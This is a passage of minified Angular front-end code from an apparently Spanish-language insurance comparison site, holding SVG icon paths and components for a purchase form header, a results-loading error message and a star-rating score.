0-1.308593-.070312-1.960937-.199219-.628906-.132812-1.257813-.320312-1.871094-.570312-.597656-.25-1.179687-.5625-1.71875-.917969-.550781-.363281-1.058593-.78125-1.519531-1.242188-.472656-.460937-.878906-.96875-1.25-1.519531-.359375-.539062-.667969-1.128906-.917969-1.730469-.25-.597656-.441406-1.226562-.570312-1.871093-.132813-.636719-.191407-1.296875-.191407-1.949219 0-.65625.0625-1.308594.191407-1.957031.128906-.640625.320312-1.273438.570312-1.871094.25-.601563.558594-1.179687.917969-1.730469.371094-.539062.777344-1.050781 1.25-1.507812.460938-.460938.96875-.882813 1.519531-1.25.539063-.359375 1.121094-.671875 1.71875-.921875.613281-.25 1.242188-.4375 1.871094-.570313 1.289063-.257812 2.621094-.257812 3.910156 0 .640625.132813 1.269531.320313 1.871094.570313.609375.25 1.1875.5625 1.730469.921875.546875.367187 1.058594.789062 1.519531 1.25.460937.457031.878906.96875 1.238281 1.507812.359375.550782.671875 1.132813.921875 1.730469.25.601563.4375 1.230469.570313 1.871094.128906.648437.199218 1.300781.199218 1.957031 0 .652344-.070312 1.3125-.199218 1.949219-.132813.644531-.320313 1.273437-.570313 1.871093-.25.601563-.5625 1.191407-.921875 1.730469-.359375.550781-.777344 1.058594-1.238281 1.519531-.460937.460938-.972656.878907-1.519531 1.242188-.542969.355469-1.121094.667969-1.730469.917969-.601563.25-1.230469.4375-1.871094.570312-.640625.128907-1.296875.199219-1.949219.199219zm0 0"],["d","m439.914062 511.996094h-405.5625c-5.523437 0-10-4.476563-10-10 0-5.519532 4.476563-10 10-10h405.5625c5.519532 0 10 4.480468 10 10 0 5.523437-4.480468 10-10 10zm0 0"],["d","m256.492188 142.359375c-2.9375 0-3.609376-.21875-14.082032-6.746094-4.832031-3.007812-12.273437-7.792969-20.304687-13.519531-21.003907-14.980469-34.375-28.015625-39.742188-38.75-6.625-13.25-8.597656-28.308594-5.550781-42.402344 3.042969-14.074218 10.65625-25.871094 21.4375-33.21875 10.613281-7.230468 23.078125-9.4375 36.039062-6.386718 10.003907 2.359374 15.835938 7.507812 22.203126 14.140624 6.363281-6.632812 12.199218-11.78125 22.199218-14.140624 12.964844-3.058594 25.429688-.847657 36.039063 6.386718 10.78125 7.347656 18.394531 19.144532 21.4375 33.21875 3.046875 14.09375 1.078125 29.152344-5.546875 42.402344-5.367188 10.734375-18.738282 23.769531-39.746094 38.75-8.03125 5.726562-15.472656 10.515625-20.300781 13.519531-10.476563 6.527344-11.148438 6.746094-14.082031 6.746094zm-33.359376-122.351563c-4.914062 0-9.476562 1.417969-13.617187 4.238282-6.527344 4.449218-11.199219 11.878906-13.152344 20.917968-2.085937 9.660157-.707031 20.042969 3.890625 29.230469 7.457032 14.921875 42.148438 38.027344 56.238282 46.464844 14.089843-8.4375 48.78125-31.542969 56.238281-46.460937 4.597656-9.191407 5.980469-19.574219 3.890625-29.234376-1.953125-9.039062-6.625-16.46875-13.152344-20.917968-5.933594-4.046875-12.726562-5.203125-20.1875-3.441406-5.328125 1.253906-8.027344 3.898437-15.050781 11.359374-1.402344 1.492188-2.910157 3.09375-4.5625 4.796876-1.882813 1.9375-4.472657 3.035156-7.175781 3.035156-2.703126 0-5.289063-1.097656-7.171876-3.035156-1.65625-1.703126-3.160156-3.304688-4.566406-4.796876-7.019531-7.460937-9.71875-10.105468-15.046875-11.359374-2.253906-.53125-4.449219-.796876-6.574219-.796876zm0 0"],["d","m294.65625 355.785156c-.453125-7.84375-6.582031-57.78125-8.535156-67.535156-3.410156-17-9.308594-41.632812-18.074219-62.457031-23.738281-56.410157-57.609375-74.335938-82.335937-79.320313-9.617188-9.480468-23.046876-15.28125-38.109376-15.28125-15.074218 0-28.507812 5.800782-38.121093 15.285156-24.671875 4.972657-58.574219 22.875-82.324219 79.316407-11.519531 27.371093-19.886719 73.554687-22.949219 92.140625l-.078125.472656c-.050781.242188-.089844.488281-.125.738281-2.003906 15.527344-2.988281 28.496094-3.457031 36.644531-.726563 12.550782 7.128906 23.964844 19.101563 27.753907l30.929687 9.796875c-.246094 1.945312-.375 3.929687-.375 5.941406v57.808594c0 5.523437 4.480469 10 10 10h174.792969c5.523437 0 10-4.476563 10-10v-57.808594c0-2.011719-.128906-3.996094-.375-5.941406l30.9375-9.796875c11.964844-3.792969 19.820312-15.207031 19.097656-27.757813zm-45.042969-122.238281c12.246094 29.101563 19.101563 68.5625 21.222657 83.535156-.023438.019531-.042969.039063-.0625.0625-.300782.292969-.601563.589844-.898438.890625l-94.75 30.191406v-3.703124c30.761719-10.238282 54.042969-37.21875 58.503906-70.792969.320313-.980469.492188-2.023438.492188-3.109375v-31.089844c0-20.015625-6.921875-37.496094-20.015625-50.546875-3.957031-3.941406-8.429688-7.433594-13.339844-10.445313-.179687-2.0625-.480469-4.089843-.890625-6.070312 20.179688 10.421875 37.148438 31.164062 49.738281 61.078125zm-24.617187 165.730469v7.40625c-9.308594-6.796875-20.707032-10.714844-32.707032-10.714844h-90.949218c-11.265625 0-22.023438 3.339844-31.136719 9.546875v-6.238281c0-14.933594 12.148437-27.082032 27.082031-27.082032h32.789063c5.519531 0 10-4.480468 10-10v-13.214843h15.050781v13.214843c0 5.519532 4.476562 10 10 10h32.796875c14.929687 0 27.074219 12.148438 27.074219 27.082032zm-77.632813-214.378906h.382813c21.878906 0 40.421875 6.476562 52.242187 18.253906 9.378907 9.347656 14.132813 21.585937 14.132813 36.382812v20.425782c-45.128906-5.683594-99.832032-46.308594-100.417969-46.746094-1.746094-1.3125-3.855469-1.992188-5.988281-1.992188-.988282 0-1.984375.148438-2.957032.445313-3.054687.941406-5.484374 3.300781-6.519531 6.324219-.074219.21875-6.179687 17.132812-17.15625 24.347656v-1.976563c-.003906-40.769531 35.707031-55.359375 66.28125-55.464843zm-35.574219 51.410156c19 12.800781 61.472657 38.714844 100.253907 43.53125-7.773438 28.625-33.863281 49.121094-64.441407 49.121094-36.136718 0-65.664062-28.847657-66.761718-64.722657 15.347656-4.214843 25.382812-17.78125 30.949218-27.929687zm35.8125-85.117188c13.214844 0 24.414063 7.023438 29.847657 17.480469-9.320313-2.507813-19.460938-3.792969-30.152344-3.773437-10.628906.039062-20.535156 1.355468-29.570313 3.816406 5.421876-10.480469 16.632813-17.523438 29.875-17.523438zm-102.015624 82.355469c12.589843-29.910156 29.558593-50.652344 49.742187-61.078125-.425781 2.050781-.730469 4.144531-.910156 6.277344-20.964844 13.105468-33.339844 34.75-33.339844 61.617187v14.914063c-.175781 2.285156-.269531 4.601562-.269531 6.890625 0 38.242187 24.859375 70.785156 59.265625 82.320312v3.621094l-94.289063-30.9375c-.035156-.011719-.066406-.023437-.101562-.03125-.34375-.109375-.675782-.242187-.996094-.398437 3.046875-17.742188 10.878906-59.378907 20.898438-83.195313zm-19.902344 130.929687c-3.242188-1.027343-5.367188-4.128906-5.171875-7.539062.285156-4.960938.773437-11.785156 1.582031-19.929688l57.1875 18.765626c-9.136719 3.796874-16.832031 10.390624-22.003906 18.707031zm199.3125 82.613282h-154.792969v-12.660156c1.613281-2.949219 3.644531-5.65625 6.058594-8.070313 6.699219-6.703125 15.605469-10.390625 25.078125-10.390625h90.949218c14.273438 0 27.210938 8.660156 32.707032 21.71875zm44.519531-82.613282-31.59375 10.003907c-5.058594-8.132813-12.527344-14.621094-21.398437-18.453125l56.679687-18.0625c.753906 7.714844 1.210937 14.203125 1.488281 18.972656.195313 3.410156-1.933594 6.511719-5.175781 7.539062zm0 0"],["d","m512.117188 285.253906c2.4375-48.449218-7.359376-84.617187-29.113282-107.496094-17.828125-18.75-43.371094-28.257812-75.90625-28.257812s-58.074218 9.507812-75.902344 28.257812c-21.753906 22.875-31.550781 59.042969-29.113281 107.492188 1.949219 38.695312 23.390625 58.464844 41.039063 68.238281.289062.160157.578125.316407.871094.476563-19.765626 5.585937-34.289063 23.785156-34.289063 45.3125v57.808594c0 1.640624.394531 3.1875 1.09375 4.554687 1.65625 3.234375 5.023437 5.449219 8.90625 5.449219h174.792969c5.523437 0 10-4.480469 10-10v-57.8125c0-21.53125-14.523438-39.730469-34.289063-45.316406.289063-.15625.582031-.316407.871094-.476563 17.644531-9.769531 39.089844-29.539063 41.039063-68.230469zm-190.0625-1.007812c-2.148438-42.765625 5.800781-73.957032 23.632812-92.707032 13.90625-14.625 34.566406-22.039062 61.410156-22.039062s47.503906 7.414062 61.414063 22.039062c17.832031 18.753907 25.78125 49.945313 23.628906 92.707032-1.535156 30.511718-18.449219 45.820312-33.933594 53.472656 3.996094-6.699219 8.011719-14.582031 11.300781-23.398438.144532-.390624.289063-.78125.429688-1.175781.054688-.144531.109375-.289062.15625-.4375 9.605469-26.855469 13.714844-66.785156-18.90625-107.46875-1.96875-2.449219-4.867188-3.742187-7.808594-3.742187-1.953125 0-3.925781.570312-5.648437 1.753906-4.316407 2.960938-5.621094 8.75-2.988281 13.273438 1.289062 2.210937 3.96875 7.597656 5.855468 13.527343-7.710937-.960937-18.640625-1.773437-33.5-1.773437-14.867187 0-25.800781.8125-33.511718 1.773437 1.859374-5.835937 4.5-11.15625 5.867187-13.527343 2.632813-4.523438 1.328125-10.3125-2.984375-13.273438-4.316406-2.960938-10.183594-2.09375-13.460938 1.988281-32.632812 40.699219-28.507812 80.644531-18.894531 107.5.039063.121094.082031.238281.125.359375.148438.410156.300781.816406.449219 1.222656 3.273438 8.777344 7.265625 16.625 11.246094 23.304688-1.039063-.511719-2.082032-1.054688-3.128906-1.632812-19.210938-10.640626-29.558594-28.050782-30.75-51.746094zm40.289062 20.042968c-6.097656-17.921874-6.8125-35.246093-2.167969-51.828124 1.507813.195312 3.054688.039062 4.542969-.5.867188-.257813 12.921875-3.6875 42.378906-3.6875 29.457032 0 41.511719 3.429687 42.375 3.6875 1.492188.539062 3.042969.695312 4.550782.5 4.640624 16.578124 3.925781 33.90625-2.171876 51.828124-11.621093 12.25-27.824218 19.242188-44.75 19.242188-16.929687 0-33.132812-6.992188-44.757812-19.242188zm122.152344 142.800782h-154.792969v-12.660156c1.613281-2.949219 3.644531-5.65625 6.058594-8.070313 6.699219-6.703125 15.605469-10.390625 25.082031-10.390625h90.945312c14.273438 0 27.210938 8.660156 32.707032 21.71875zm0-47.8125v7.40625c-9.308594-6.796875-20.707032-10.714844-32.707032-10.714844h-90.945312c-11.269531 0-22.027344 3.339844-31.140625 9.550781v-6.242187c0-14.929688 12.148437-27.078125 27.082031-27.078125h32.789063c5.523437 0 10-4.480469 10-10v-19.015625c2.492187.230468 5 .347656 7.523437.347656 2.523438 0 5.035156-.117188 7.527344-.347656v19.015625c0 5.519531 4.476562 10 10 10h32.789062c14.933594-.003907 27.082032 12.144531 27.082032 27.078125zm0 0"],[1,"d-flex","align-items-end","mr-2"],[1,"icon-container","d-flex"],["viewBox","-13 0 512 512.00092","fill","#00591c","width","65px","xmlns","http://www.w3.org/2000/svg",1,"mr-2"],[1,"icon-wrapper-carga"],["aria-hidden","true",1,"fa","fa-child"],[1,"m-0","p-4","mb-2","man",3,"type","dismissible"],[1,"m-0","p-4","mb-2","man",3,"closed","type","dismissible"],[1,"d-flex","align-items-center","enterprice"],[1,"far","fa-users"]],template:function(K,te){1&K&&n.DNE(0,Ze,17,38,"div",2)(1,dn,1,1),2&K&&(n.vxM(te.alertActived?0:-1),n.R7$(),n.vxM(te.isPet?-1:1))},dependencies:[ge.Cv,t.YU,mt.dX,mt.aY,t.GH,t.PV,at.G],styles:[".alert[_ngcontent-%COMP%]{overflow:hidden;padding:0 .3rem;z-index:1}.alert.alert-warning[_ngcontent-%COMP%]{color:#856404;background-color:#ffdf7b;border-color:#ffdf7b}.alert[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;font-size:8rem;top:50%;left:50%;transform:translate(75%,-50%);opacity:.1;z-index:-1}.alert[_ngcontent-%COMP%]   .btn-group[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{border-left:1px solid #d39e00}.alert[_ngcontent-%COMP%]   .btn-group[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]:first-child{border-left:0}.nav-help[_ngcontent-%COMP%]{top:75px;transition:.2s}.nav-help.after-profile[_ngcontent-%COMP%]{position:fixed;width:100%;z-index:9;left:0}@media (min-width: 768px){.nav-help.after-profile[_ngcontent-%COMP%]{top:75px!important}}.nav-help.subdomain[_ngcontent-%COMP%]{position:fixed;width:100%;z-index:9;left:0}@media (min-width: 768px){.nav-help.subdomain[_ngcontent-%COMP%]{top:0!important}}.nav-help[_ngcontent-%COMP%]   .top-profile[_ngcontent-%COMP%]{justify-content:center;transition:all .3s;align-items:center;display:flex}.nav-help[_ngcontent-%COMP%]   .top-profile[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0 1.2rem 0 0!important}.nav-help[_ngcontent-%COMP%]   .top-profile[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{left:58%}.escolar[_ngcontent-%COMP%]{color:#776902;background:#fff5ac;border:none;border-bottom:4px solid #f0de4a}.escolar[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#776902}.escolar[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{max-width:60px;border-bottom:none}.pareja[_ngcontent-%COMP%]{fill:#155724}.man[_ngcontent-%COMP%]{color:#1386ca;border:none;background:#c5e9ff;fill:#1386ca}.man[_ngcontent-%COMP%]   strong[_ngcontent-%COMP%]{color:#1386ca}.man[_ngcontent-%COMP%]   .icon-wrapper[_ngcontent-%COMP%]{width:70px;height:70px;display:flex;border-radius:16px;align-items:center;margin-right:1rem;justify-content:center;flex-shrink:0;background:#1386ca26}.man[_ngcontent-%COMP%]   .icon-wrapper[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:2rem;color:#0f679b}.woman[_ngcontent-%COMP%]{color:#a16865;border:none;background:#ffeaf7;fill:#a16865}.woman[_ngcontent-%COMP%]   strong[_ngcontent-%COMP%]{color:#a16865}.woman[_ngcontent-%COMP%]   .icon-wrapper[_ngcontent-%COMP%]{width:70px;height:70px;display:flex;border-radius:16px;align-items:center;margin-right:1rem;justify-content:center;flex-shrink:0;background:#a1686526}.woman[_ngcontent-%COMP%]   .icon-wrapper[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:2rem;color:#835350}.p-top[_ngcontent-%COMP%]{padding-top:77px}.enterprice[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:55px}.desplazar[_ngcontent-%COMP%]{top:75px!important}.ocultar[_ngcontent-%COMP%]{top:0!important}.icon-wrapper[_ngcontent-%COMP%]{width:70px;height:70px;display:flex;border-radius:16px;align-items:center;margin-right:1rem;justify-content:center;flex-shrink:0;background:#7ab12880}.icon-wrapper[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:2rem;color:#161f07}.icon-wrapper-carga[_ngcontent-%COMP%]{width:40px;height:40px;display:flex;border-radius:8px;align-items:center;margin-right:.5rem;justify-content:center;flex-shrink:0;background:#a1686526}.icon-wrapper-carga[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:1.125rem;color:#835350}"],data:{animation:[J,Pe]}})}}return A})();var pn=o(6528),k=o(94848),ae=o(40665);function he(A,Ce){if(1&A&&(n.j41(0,"span")(1,"span",3),n.EFF(2),n.k0s()()),2&A){const m=n.XpG();n.R7$(2),n.JRh(m.title||"Solicitar")}}function Re(A,Ce){1&A&&(n.j41(0,"span"),n.EFF(1," Elige c\xf3mo prefieres avanzar "),n.k0s())}function Ie(A,Ce){1&A&&(n.j41(0,"span"),n.EFF(1," Contratar en l\xednea"),n.k0s())}function Le(A,Ce){if(1&A&&n.eu8(0,4),2&A){n.XpG(2);const m=n.sdS(15);n.Y8G("ngTemplateOutlet",m)}}function ze(A,Ce){if(1&A&&(n.j41(0,"div")(1,"p"),n.EFF(2,"Iniciar\xe1s el proceso web de contrataci\xf3n. Te tomar\xe1 unos 5 minutos aproximadamente."),n.k0s(),n.DNE(3,Le,1,1,"ng-container",4),n.nI1(4,"saleChannel"),n.k0s()),2&A){const m=n.XpG();n.R7$(3),n.vxM(n.i5U(4,1,!m.scLength||m.product,m.sc.ExecutiveEmployee)?3:-1)}}function Ke(A,Ce){1&A&&(n.j41(0,"p"),n.EFF(1),n.nI1(2,"qpTranslate"),n.k0s()),2&A&&(n.R7$(),n.SpI(" ",n.bMT(2,1,"detail.request.contactExecutiveText")," "))}function lt(A,Ce){if(1&A&&(n.j41(0,"p",5),n.EFF(1),n.j41(2,"span"),n.EFF(3),n.k0s(),n.EFF(4,". "),n.k0s()),2&A){const m=n.XpG(3);n.R7$(),n.SpI(" Puedes contratar este ",m.type," en l\xednea o solicitar que te contacte un ejecutivo de "),n.R7$(),n.xc7("color",null==m.company?null:m.company.color),n.R7$(),n.JRh(null==m.company?null:m.company.name)}}function rt(A,Ce){1&A&&(n.j41(0,"p",5),n.EFF(1," Iniciar\xe1s el proceso de contrataci\xf3n digital. Te tomar\xe1 unos pocos minutos. "),n.k0s())}function Mt(A,Ce){if(1&A&&(n.DNE(0,lt,5,4,"p",5),n.nI1(1,"saleChannel"),n.nI1(2,"saleChannel"),n.DNE(3,rt,2,0,"p",5),n.nI1(4,"saleChannel"),n.nI1(5,"saleChannel"),n.nI1(6,"saleChannel")),2&A){const m=n.XpG(2);n.vxM(n.brH(1,2,m.product,m.sc.ExecutiveEmployee,m.sc.QpOnlineSale)||n.brH(2,6,m.product,m.sc.ExecutiveEmployee,m.sc.ExternalOnlineSale)?0:-1),n.R7$(3),n.vxM(n.i5U(4,10,m.product,m.sc.ExecutiveEmployee)||!n.i5U(5,13,m.product,m.sc.ExternalOnlineSale)&&!n.i5U(6,16,m.product,m.sc.QpOnlineSale)?-1:3)}}function un(A,Ce){if(1&A&&(n.DNE(0,Ke,3,3,"p"),n.nI1(1,"saleChannel"),n.DNE(2,Mt,7,19)),2&A){const m=n.XpG();n.vxM(!m.scLength||n.i5U(1,1,m.product,m.sc.ExecutiveEmployee)&&1===m.scLength?0:2)}}function me(A,Ce){1&A&&(n.j41(0,"p",6),n.EFF(1),n.nI1(2,"qpTranslate"),n.nrm(3,"i",7),n.k0s()),2&A&&(n.R7$(),n.SpI(" ",n.bMT(2,1,"detail.request.noCommitmentNoCost"),". "))}let Ve=(()=>{class A{constructor(m){this._metaService=m,this.sc=ve.wc$}ngOnInit(){this.country=this._metaService.getProyect(),this.scLength=this.product?.insuranceMetadata?.metadata?.salesChannel?.length||null}static{this.\u0275fac=function(K){return new(K||A)(n.rXU(E.RH))}}static{this.\u0275cmp=n.VBU({type:A,selectors:[["qp-form-header"]],inputs:{type:"type",company:"company",title:"title",category:"category",planOnline:"planOnline",product:"product"},standalone:!0,features:[n.aNF],decls:16,vars:29,consts:[["footerTlp",""],[1,"form-header","my-4"],[1,"qp-title","text-left"],[1,"text-capitalize"],[3,"ngTemplateOutlet"],[1,"qp-form-subtitle","mb-4","mt-1","text-left"],[1,"qp-subtitle"],[1,"fas","fa-check-circle","text-success"]],template:function(K,te){1&K&&(n.j41(0,"div",1)(1,"h3",2),n.DNE(2,he,3,1,"span"),n.nI1(3,"saleChannel"),n.DNE(4,Re,2,0,"span"),n.nI1(5,"saleChannel"),n.nI1(6,"saleChannel"),n.nI1(7,"saleChannel"),n.DNE(8,Ie,2,0,"span"),n.nI1(9,"saleChannel"),n.nI1(10,"saleChannel"),n.k0s(),n.DNE(11,ze,5,4,"div"),n.nI1(12,"saleChannel"),n.DNE(13,un,3,4),n.k0s(),n.DNE(14,me,4,3,"ng-template",null,0,n.C5r)),2&K&&(n.R7$(),n.xc7("color",null==te.company?null:te.company.color),n.R7$(),n.vxM(!te.scLength||n.i5U(3,6,te.product,te.sc.ExecutiveEmployee)&&1===te.scLength?2:-1),n.R7$(2),n.vxM(n.brH(5,9,te.product,te.sc.ExecutiveEmployee,te.sc.ExternalOnlineSale)||n.brH(6,13,te.product,te.sc.ExecutiveEmployee,te.sc.QpOnlineSale)||n.i5U(7,17,te.product,te.sc.QpMixSale)?4:-1),n.R7$(4),n.vxM((n.i5U(9,20,te.product,te.sc.ExternalOnlineSale)||n.i5U(10,23,te.product,te.sc.QpOnlineSale))&&1===te.scLength?8:-1),n.R7$(3),n.vxM(n.i5U(12,26,te.product,te.sc.ExternalOnlineSale)&&1===te.scLength?11:13))},dependencies:[t.T3,ae.L,at.G],styles:[".form-header[_ngcontent-%COMP%]{font-family:Inter!important}.form-header[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#0d70c5;font-size:1.125rem;margin-bottom:.5rem!important}"]})}}return A})();var O=o(84820);function S(A,Ce){1&A&&n.nrm(0,"i",1)}function se(A,Ce){if(1&A&&(n.j41(0,"div")(1,"h5",2),n.EFF(2,"Error al cargar resultados..."),n.k0s(),n.j41(3,"p",3),n.EFF(4,"Posibles causas:"),n.k0s(),n.j41(5,"p",4),n.nrm(6,"i",5),n.EFF(7," Problema con la conexi\xf3n de tu dispositivo "),n.nrm(8,"br")(9,"i",5),n.EFF(10," Estamos actualizando el algoritmo y estar\xe1 disponible dentro de 1 a 2 minutos"),n.k0s(),n.j41(11,"p"),n.EFF(12,"Si el error persiste, te pedimos que nos informes de este problema a "),n.j41(13,"a",6),n.EFF(14),n.k0s(),n.EFF(15,". Vamos a buscar solucionar tu problema"),n.k0s()()),2&A){const m=n.XpG();n.R7$(13),n.Y8G("href","mailto:"+m.email,n.B4B),n.R7$(),n.JRh(m.email)}}function D(A,Ce){if(1&A){const m=n.RV6();n.j41(0,"div")(1,"h5",2),n.EFF(2,"El sistema piensa que eres un robot..."),n.k0s(),n.nrm(3,"br"),n.j41(4,"p"),n.EFF(5,"Sabemos que eres humano, pero el sistema necesita que hagas click en el bot\xf3n y tengas un poco de paciencia."),n.k0s(),n.j41(6,"div",7)(7,"button",8),n.bIt("click",function(){n.eBV(m);const te=n.XpG();return n.Njj(te.executeError401Action())}),n.EFF(8,"\xa1 Soy humano !"),n.k0s(),n.j41(9,"p",9),n.EFF(10,"(disculpa las molestias)"),n.k0s()()()}}let ce=(()=>{class A{constructor(m){this._datosCompartidosService=m,this.error401=!1,this.error401Action=new n.bkB,this.subscribe=new r.yU}ngOnInit(){this.subscribe=this._datosCompartidosService.bSubject.subscribe(m=>{this.isMovil=m}),this.error401&&this.executeError401Action()}executeError401Action(){this.error401Action.emit("Debe recargar la pagina")}static{this.\u0275fac=function(K){return new(K||A)(n.rXU(E.YW))}}static{this.\u0275cmp=n.VBU({type:A,selectors:[["qp-results-error"]],inputs:{email:"email",error401:"error401"},outputs:{error401Action:"error401Action"},standalone:!0,features:[n.aNF],decls:4,vars:2,consts:[[1,"d-flex","justify-content-center","align-items-center","results-error"],[1,"fal","fa-exclamation-triangle"],[1,"font-weight-bold"],[1,"mb-0"],[1,"causas"],[1,"fas","fa-arrow-right"],[1,"font-weight-bold",3,"href"],[1,"float-right","text-align-center","m-0","p-0"],["type","button",1,"btn","btn-primary","text-light","mr-0",3,"click"],[1,"mt-1","small"]],template:function(K,te){1&K&&(n.j41(0,"div",0),n.DNE(1,S,1,0,"i",1)(2,se,16,2,"div")(3,D,11,0,"div"),n.k0s()),2&K&&(n.R7$(),n.vxM(te.isMovil?-1:1),n.R7$(),n.vxM(te.error401?3:2))},styles:[".results-error[_ngcontent-%COMP%]{color:#856404;border-radius:4px;padding:20px 40px;background-color:#ffdf7b}.results-error[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:80px;margin-right:20px}.results-error[_ngcontent-%COMP%]   .causas[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.75rem;margin-right:3px}"]})}}return A})();var T=o(66660),V=o(547);function q(A,Ce){if(1&A&&(n.j41(0,"span",1)(1,"span",2),n.EFF(2,"\u2605"),n.k0s(),n.EFF(3,"\u2605 "),n.k0s()),2&A){const m=Ce.fill;n.AVh("full",100===m),n.R7$(),n.xc7("width",m,"%")}}let Oe=(()=>{class A{constructor(m,K){this._datosCompartidosService=m,this._stateService=K,this.subscribe=new r.yU,this.popover="Indica qu\xe9 tan bueno es el seguro, en comparaci\xf3n con todos los seguros que existen en el mercado de la misma categor\xeda (Ambulatorio, Hospitalario, Integral, Oncol\xf3gico, etc), considerando porcentajes de cobertura, deducibles y beneficios m\xe1ximos de reembolso. La puntuaci\xf3n m\xe1xima es 5."}ngOnInit(){this.isModal=this._stateService.isModal,this.subscribe=this._datosCompartidosService.bSubject.subscribe(K=>this.isMovil=K);const m=this.productCategory.split(" ");this.productCategory=m[m.length-1],this.currentRate=+(this.score/2).toFixed(1),this.numberStars=Math.ceil(this.currentRate)}static{this.\u0275fac=function(K){return new(K||A)(n.rXU(E.YW),n.rXU(V.d))}}static{this.\u0275cmp=n.VBU({type:A,selectors:[["qp-score"]],inputs:{score:"score",view:"view",productCategory:"productCategory"},standalone:!0,features:[n.aNF],decls:3,vars:6,consts:[["container","body",1,"rating","help",3,"rateChange","rate","max","readonly","ngbPopover","popoverTitle","triggers"],[1,"star"],[1,"paintedStart"]],template:function(K,te){1&K&&(n.qex(0),n.j41(1,"ngb-rating",0),n.mxI("rateChange",function(qe){return n.DH7(te.currentRate,qe)||(te.currentRate=qe),qe}),n.DNE(2,q,4,4,"ng-template"),n.k0s(),n.bVm()),2&K&&(n.R7$(),n.R50("rate",te.currentRate),n.Y8G("max",te.isModal?5:te.numberStars)("readonly",!0)("ngbPopover",te.popover)("popoverTitle","Puntaje - "+te.productCategory)("triggers",te.isMovil?"click":"mouseenter:mouseleave"))},dependencies:[ge.hC,ge.ZM],styles:[".nota-insurance[_ngcontent-%COMP%]{font-size:1.125rem!important;background-color:#ff0046;border-radius:4px;line-height:1.2;font-weight:500;padding:1px 6px;color:#fff}.star[_ngcontent-%COMP%]{color:#e2e2e2;display:inline-block;font-size:1.25rem;position:relative}.full[_ngcontent-%COMP%]{color:var(--color-star, #fa8e04)}.paintedStart[_ngcontent-%COMP%]{color:var(--color-star, #fa8e04);display:inline-block;overflow:hidden;position:absolute}.score-movil[_ngcontent-%COMP%]{color:var(--color-secondary, #808080)}"]})}}return A})();var Se=o(57232),ke=o(31104),We=o(25967),Ye=o(84656),ot=o(46698),tt=o(9056),fn=o(24254),On=o(50218),_n=o(35568),Cn=o(48519),yn=o(92018),bn=o(26560),Kn=o(44487);const Xt=A=>({item:A}),Yn=A=>({"head-img-margin":A}),Qn=(A,Ce)=>[A,Ce],qn=A=>({hidden:A}),Jn=A=>[A];function Zn(A,Ce){}function Rn(A,Ce){if(1&A&&(n.j41(0,"div",16),n.DNE(1,Zn,0,0,"ng-template",18),n.k0s()),2&A){const m=Ce.$implicit;n.XpG();const K=n.sdS(45);n.R7$(),n.Y8G("ngTemplateOutlet",K)("ngTemplateOutletContext",n.eq3(2,Xt,m))}}function Rt(A,Ce){}function eo(A,Ce){if(1&A&&(n.j41(0,"div",15),n.DNE(1,Rt,0,0,"ng-template",18),n.k0s()),2&A){const m=Ce.$implicit;n.XpG();const K=n.sdS(47);n.R7$(),n.Y8G("ngTemplateOutlet",K)("ngTemplateOutletContext",n.eq3(2,Xt,m))}}function Sn(A,Ce){}function Dn(A,Ce){if(1&A&&(n.j41(0,"div",15),n.DNE(1,Sn,0,0,"ng-template",18),n.k0s()),2&A){const m=Ce.$implicit;n.XpG();const K=n.sdS(49);n.R7$(),n.Y8G("ngTemplateOutlet",K)("ngTemplateOutletContext",n.eq3(2,Xt,m))}}function to(A,Ce){}function no(A,Ce){if(1&A&&(n.j41(0,"div",15),n.DNE(1,to,0,0,"ng-template",18),n.k0s()),2&A){const m=Ce.$implicit;n.XpG();const K=n.sdS(51);n.R7$(),n.Y8G("ngTemplateOutlet",K)("ngTemplateOutletContext",n.eq3(2,Xt,m))}}function oo(A,Ce){}function wn(A,Ce){if(1&A&&(n.j41(0,"div",15),n.DNE(1,oo,0,0,"ng-template",18),n.k0s()),2&A){const m=Ce.$implicit;n.XpG();const K=n.sdS(53);n.R7$(),n.Y8G("ngTemplateOutlet",K)("ngTemplateOutletContext",n.eq3(2,Xt,m))}}function an(A,Ce){}function yt(A,Ce){if(1&A&&(n.j41(0,"div",15),n.DNE(1,an,0,0,"ng-template",18),n.k0s()),2&A){const m=Ce.$implicit;n.XpG();const K=n.sdS(55);n.R7$(),n.Y8G("ngTemplateOutlet",K)("ngTemplateOutletContext",n.eq3(2,Xt,m))}}function io(A,Ce){}function Mn(A,Ce){if(1&A&&(n.j41(0,"div",15),n.DNE(1,io,0,0,"ng-template",18),n.k0s()),2&A){const m=Ce.$implicit;n.XpG();const K=n.sdS(57);n.R7$(),n.Y8G("ngTemplateOutlet",K)("ngTemplateOutletContext",n.eq3(2,Xt,m))}}function Nn(A,Ce){if(1&A&&(n.j41(0,"div",19),n.nrm(1,"qp-pimg",20),n.k0s(),n.j41(2,"h6",21),n.EFF(3),n.k0s(),n.j41(4,"h5"),n.EFF(5),n.nI1(6,"qpCurrency"),n.k0s(),n.j41(7,"a",22),n.nI1(8,"qpTranslate"),n.nI1(9,"localize"),n.EFF(10),n.nI1(11,"qpTranslate"),n.k0s()),2&A){const m=Ce.item,K=n.XpG();n.Y8G("ngClass",n.eq3(15,Yn,!K.thirdPlan)),n.R7$(),n.Y8G("src",null==m.organization?null:m.organization.metadata.image)("alt",m.displayName),n.R7$(2),n.SpI(" ",m.displayName," "),n.R7$(2),n.JRh(n.bMT(6,7,m.price.minPrice)),n.R7$(2),n.Y8G("routerLink",n.bMT(9,11,n.l_i(17,Qn,m.newWindowUrl,n.bMT(8,9,"Solicitar")))),n.R7$(3),n.JRh(n.bMT(11,13,"detail.tabs.applyFor"))}}function ao(A,Ce){if(1&A&&(n.j41(0,"span",23),n.EFF(1),n.nI1(2,"qpTranslate"),n.k0s()),2&A){const 